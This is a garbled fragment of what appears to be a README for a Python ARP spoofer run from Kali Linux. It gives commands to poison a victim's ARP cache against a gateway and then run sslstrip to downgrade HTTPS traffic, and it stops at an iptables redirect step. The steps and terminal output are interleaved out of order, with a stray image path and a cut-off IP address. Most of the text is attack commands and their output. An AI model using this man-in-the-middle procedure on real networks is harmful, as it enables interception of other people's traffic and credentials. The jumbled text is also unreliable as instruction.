 root@kali:~/PycharmProjects/Arp-spoofer# python3  arp_spoofer.py --gateway 192.168.43.1 --target
43.2
Step 2:- Now run the arp-spoofer with the below command
$ python3 arp_spoofer.py --gateway ap_ip --target victim_ip
root@kali:~/PycharmProjects/Arp-spoofer# python3  arp_spoofer.py --gateway 192.168.0.1 --target 192.168.0.3
[+] packet sent :166^C
[-] Detected CTRL + C ... Resetting ARP tables..... Please wait.
.
Sent 1 packets.
.
Sent 1 packets.
Poison-Arp
Step 3: Run the sslstrip with the below command
[+] packet sent :14^C
$ sslstrip
[-] Detected CTRL + C ... Resetting ARP tables..... Please wait.
^Croot@kali:~/Downloads/firefox-62.0.3/firefox# sslstrip
.
Sent 1 packets.
sslstrip 0.9 by Moxie Marlinspike running...
.
Sent 1 packets.
Step 4: forward all the traffic to sslstrip port using iptables with the following command